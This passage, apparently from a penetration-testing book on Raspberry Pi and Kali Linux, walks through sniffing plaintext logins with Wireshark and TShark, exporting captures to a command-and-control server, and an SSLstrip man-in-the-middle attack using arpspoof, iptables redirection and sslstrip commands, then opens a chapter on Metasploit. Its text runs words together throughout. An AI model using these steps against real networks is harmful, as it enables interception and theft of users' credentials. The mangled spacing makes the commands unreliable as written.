Atthispoint,wewanttolookfortheWordPresslogininformation.Thiscanbefound inaPOSTpacket,meaningdata sent fromauser toa systemsuchasausernameandpassword.Wecanusethefiltertofilterouttrafficandzeroinonour target data. So, for this example, we're going to look for the target's IPaddressusing theip.src==commandand thehttp request login informationusingthehttp.request.full_urlcommand,thenclickonApplytoexecuteit.Youcanseethecommandinthepreviousscreenshotinthegreenfilterareaandalsowhattheoutputlookslikeoncefiltered.
Note
Notice that the color of the filter section is green after we entered thecommandstring.Wiresharkverifiestextasyouenteritandofferspossiblefilter expressions. If theoutput has an error, the filter box colorwill turnred.
So,weusethefollowingcommandtofilteroutthetargetIPaddress:
ip.src==[targetIP]andhttp.request.full_url
Tip
To avoid theRaspberry Pi crashing, it is recommended that you pause anetworkcaptureandwaitaminutepriortoenteringfilteringexpressions.
ItmaytakeafewminutesforWiresharktoweedoutalltheunwanteddataonceyouapplyafilter.YouwillseeaprogresswindowasWiresharkprocesses thefilteronthecaptureddata.
WecanignoretheGETpacketssincethatisthehostloadingthewebsitepriortologging in aswell as theTCP packets since they are theARP spoof data. Toquickly look through the data, we can click on one of the tabs such as theProtocol tab tosort thedata inAlphabeticalorderbasedon that tab's function.Doing thiswill takea fewsecondsandwillonceagainbringupaprocess tabduringthecomputetime.

WhatwewantisthePOSTlinethatshowswhenausersubmitsinformationtotheserver.Thisisshownhighlightedinthefollowingscreenshot:
Toviewtherawpackets,weneedtoclickonthispacketline,right-clickonittobring up the options, and then select Follow TCP String. This will open aprocessstringandbringuptherawlogindata:

In the rawdata capture previously shown,we can see lots of useful data (keyitems are distorted since this is a live server). The line to note is the onecontaininglog=showingtheusernameandpwd=showingthepasswordincleartext.
TShark
TSharkisthecommand-lineversionofWireshark.IfyouhavetorunWiresharkfrom a Raspberry pi, TShark is the best option. Consider TShark as analternativetousingtcpdumpforcapturingpackets.
TorunTShark,simplytypetsharkinacommand-lineterminalanditwillselectanavailableinterface.Youcanalsomanuallyselect theinterfacetocapturebyusing tshark eth0 to select the eth0 port. The following screenshot showstsharkdoingabasiccapture:

YouwillmostprobablywanttocapturedatatoafilesothatyoucanexportittoyourC&Cserver.Youcanspecifyafiletosavethecaptureddatabyusingthetshark –w [file name].cap command. The following screenshot showsrunningacapturethatsavesthedatatoafilenamedcapture.cap.Wecanshowthis file using the ls command once we stop the capture using theCtrl +Ccommand:
Ifyoudon'tstopaTSharkcapture,atsomepointyouwillrunoutofmemory.Toavoidthis,youcanspecifyhowmanypacketsyouwanttocapturebyadding–c[number] to thecommand. Inour example,wecouldhaveused thecommandtshark –c 500 –w capture.cap to capture five hundred packets beforestopping.Thisistheidealsituationwhenperformingatargetedpenetrationtest,meaning you specify the available storage space for your capture, save thatinformationtoafile,andexportittoyourC&Cserverusingthestepscoveredinthisbook.Wecoveredasimilarprocessbycreatingascript thatdidthisusingtcpdump.YoucouldadjustthatscripttorunTSharkratherthantcpdumpifyouwantanalternativeoptionforthepacketcapturetool.

BeatingHTTPSwithSSLstripOnedefense that host systemshave againstman-in-the-middle attacks onwebservers is SSL encryption. You typically run into this when you access asensitive service such as online banking or online shopping. Many browsersshowcasethatHTTPSisinplacebydisplayingalittlelockgivingtheenduserasenseofsecurity.
ThankstoasecurityresearcherMoxieMarlinspike,thislayerofdefensecanbebypassedusingSSLstrip.SSLstripworksbyproxyingHTTPSrequestsfromthevictim and sending them using HTTP. The HTTP traffic is not encrypted,making it vulnerable to eavesdropping. Once SSLstrip forces the HTTPconnection, an attacker can use tcpdump to view the unencrypted logincredentialsofpeopleaccessingaccountssuchasFacebook.
The HTTP Strict Transport Security (HSTS) specification was subsequentlydeveloped to combat these attacks; however, deployment of HSTS has beenslow.Also,somebusinessessuchasonlinebankingareadopting thepolicyofnot hosting an HTTP version of their website, which would show a messagesaying"pagenot found"on thehost if thisattack isperformed.Unfortunately,manyotherbusinesseswouldratherhostanHTTPandHTTPSversionoftheirwebsite toavoid lookingas if theirwebsite isdownregardlessof the riskofaman-in-the-middle attack with SSLstrip. For this and other reasons, SSLstripattacksarestillcommonlyseentoday.
Let'slookatanSSLstripattackbetweenahostandtheInternet,whichistryingto access his/her Facebook account. The following screenshot shows howcommunicationshouldhappenbetweentheuserandFacebook:

When a man-in-the-middle SSLstrip attack is involved, the SSL encryptedsession is prevented andHTTP responses are sent back to thevictim.As theysend information, theydonotknow that the information is inplain textand iseasytoviewwithanetworksniffer.
ThefollowingimageshowstheSSLconnectioninterceptedbySSLstrip:
TheusecaseforaRaspberryPiwithKaliLinuxisplacingtheattacksystemonanetworkandscanning for systems toattack.Using thesteps in this section,anattackercanperformaman-in-the-middleSSLstripattackagainstinternaluserswiththegoalofmininguserpasswords.
LaunchinganSSLstripattack
AnSSLstripattackislaunchedusingthefollowingsteps:
1. TheKali LinuxARM image doesn't comewith an installed SSLstrip, sobeforewedoanything,wemustdownload it. Issue theapt-getinstallsslstripcommandtodownloadtheutility.
2. The first thingweneed todooncewe installSSLstrip is launch anARPspoof.Thiswascoveredearlierinthischapter,sowewillquicklycovertheARPspoofingprocess.Tosummarizethesteps,dothefollowing:
EnableIPforwardusingecho1>/proc/sys/net/ipv4/ip_forwardIdentifythedefaultgatewayandsubnetmaskusingnetstat–nrUse nmap to identify a target on the network using nmap –Rsn
[network/subnetmask]
StartARPcachepoisoningusingarpspoof–ieth0–t[targetIP]

–r[defaultgateway]
This will show traffic from the ARP cache poisoning. Leave thiswindowopen
Once this is running, you should start seeing theARP spoofing traffic asshowninthefollowingscreenshot:
3. Once theARPcachepoisoning is setup,openanew terminalwindowtosetupportredirectionusingiptables.Thisenablestheattackertocapturetraffic sent to anHTTP server on TCP 80 and redirect that traffic to theSSLstrip listener port. The attacker can use any applicable value. Forexample,wewillshowthisusing8080forboththedestinationportandtheredirectiondestinationusingthefollowingcommand.
iptables–tnat–APREROUTING–ptcp--destination-port
80-jREDIRECT--to-port8080
The selected redirection destination must also be used for setting thelistenerportfortheSSLstrip.
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:
Note

TodisablethePREROUTINGruleinthiscommand,replacethe–Awitha–Dtoclearalltablerulesused.
Toflush,usethecommandiptables–tnat–FToverify,usethecommandiptables–tnat–L
Tip
ARPspoofhasmanyconfigurationoptions.Youcanusethemantablescommandtoseeadditionaloptions.
4. LaunchtheSSLstripattack.Forthisexample,wewilluseTCP8080asthelisteningport.So, thecommandwillbesslstrip-l8080, as shown inthefollowingscreenshot:
Tosee the resultsofyourattack,openanother terminalwindowand typetail–n50–fsslstrip.log.
To test thisattack,openawebbrowseronavictim'ssystemandaccessasystemrequiringaccessusingSSLencryptionsuchasonlinemail.Gobacktoyourterminalwindowshowingthesslstrip.logfileandyoushouldseethe username and password in clear text, as highlighted in the followingscreenshot.Thisdatacanbepackagedinatextfilesothatanattackercanretrieveitatalatertime.

Note
ThisattackislimitedtotheLANnetworks.
SummaryInthischapter,westartedusingtheRaspberryPiwithKaliLinuxforpenetrationtesting purposes. We first covered how to use nmap to assess a network fordevices,ports,andotherdatapointsforpossibleexploitation.Next,welookedathow to crackwireless networks so that we could access the network and runnmaporotherscanningtoolsets.
Once we covered basic network reconnaissance for LAN and wireless, welookedatafewattacktechniquesthatcouldbelaunchedwhileonthenetwork.Thefirstattackthatwecoveredwasperformingaman-in-the-middleattackwiththepurposeofgettingdatathroughtheRaspberryPi.Later,wecoveredhowtobreakSSL encryptionwhilemonitoring traffic between a trusted source and avictim.Wealsoincludedhowtotunepacketcapturesandexportdata toavoidcrashingtheRaspberryPi.
Thenextchapterwill lookathowto leveragetheRaspberryPi tocompromisesystemsandadvancedtacticstocapturesensitivedata.
Chapter4.RaspberryPiAttacksInthepreviouschapters,welearnedhowtosetupaRaspberryPiforpenetrationtesting.ThestepsincludedinstallingKaliLinux,establishingaccesstoatargetnetwork,andperformingbasicreconnaissance.Inthischapter,wewillfocusonattacking targets once your Raspberry Pi has established a foothold on anetwork. The topics include compromising systems, setting up socialengineeringattacks,exploitingInternetbrowsers,anddevelopingarogueaccessusing tools that are available in Kali Linux. Some of the tools that will becovered are preinstalled on the Kali Linux ARM image; however, werecommendthatyouusetheapt-getcommandtodownloadthenewestversionsaswellasupdatethemregularly.
Inthischapter,wewillcoverthefollowingtopics:
ExploitingatargetMetasploitSocialengineeringTheSocial-EngineerToolkitPhishingwithBeEFRogueaccesshoneypotsEasy-creds
Tip
TheRaspberryPi has limitedperformance capabilitiesdue to its size andprocessing power. Therefore, it is highly recommended that you test thefollowing techniques in a lab prior to using a Raspberry Pi for a livepenetrationtest.
ExploitingatargetExploitingasystemmeanstakingadvantageofabug,glitch,orvulnerabilityinthe system and causing unintended behavior of the system. Typically, theunintendedbehaviorispermittinganattackertogainaccesstoasystemorbeingtakenthroughadenial-of-servicetechnique.WithregardstoaRaspberryPithat
is sitting on a target network, the goal is to leverage the Raspberry Pi as aninsider thatwill beused to attack local systems.Thisway, perimeter defenseswill not be able to detect the attack unless they have visibility into the samenetworksegmentusingbehavioranalyticsoraSwitchPortAnalyzer(SPAN)tapthat ismonitoredbyan IPS/IDS.We find thatmanyadministratorsplace theirbestsecuritydefensesontheedgeoftheirnetwork,makingthemblindtohost-to-hostcommunication.ThisistheidealsituationforplacingaRaspberryPionsuchanetworkandcontrolling itusinga remoteconnectionfromanywhere intheworld.Youwillseediagramsof thisattackmodel inmanysectionsof thischapter.
A full-blown installation of Kali Linux has a ton of applications that areavailable to exploit systems; however, many of these tools do not comepreinstalledontheKaliLinuxARMimage.Youcaninstallmostofthemissingtools using the apt-get command, but some won't function properly or willrendertheRaspberryPiuselessbyconsumingtoomuchprocessingpower.Forthisreason,wehavedesignedthischapteraroundveryspecificattacksthatarecustomizedforaRaspberryPi.
Let's startoffbybuildinganattackusing themostpopularexploit framework:Metasploit.

MetasploitTheMetasploitProject is seenbymanyas thede facto standard for executingexploit code against a target machine. The Metasploit Framework containshundredsofworkingexploits for avarietyofplatforms.Attackers can includepayloads, encoders, and no-operation (NOP) slide generators with an exploitmodule to solve almost any exploit-related attack. The key to Metasploit'spopularityisthatithasweaponizedcomplexattacksinascriptedformatsothattheaverageusercanlaunchsophisticatedattacksinminutes.YoucanlearnmoreaboutMetasploitatwww.metasploit.com.
TheMetasploitFrameworkhasmanydifferenttoolsthatcanbeusedtoexploitsystems.Theavailabletoolsareasfollows:
Msfcli: This is a command-line interface to the framework that allows ausertolaunchexploitsorattacksthroughscripts.Msfconsole:ThisisthemostpopularwaytoaccessMetasploit.Msfconsoleprovidesaccesstotheentireframeworkthroughaseriesofcontext-drivencommandprompts.Exploits: Exploits will compromise a victim machine and they can bebrokendownintoactiveandpassiveexploits.Activeexploitsrununtilshellaccess is achieved or the exploit is stopped because of some sort ofexceptionerror. In thefollowingscreenshot,weshowanactiveexploitasthe attacker executes the attack until they have access to the victim'smachinethroughashell:
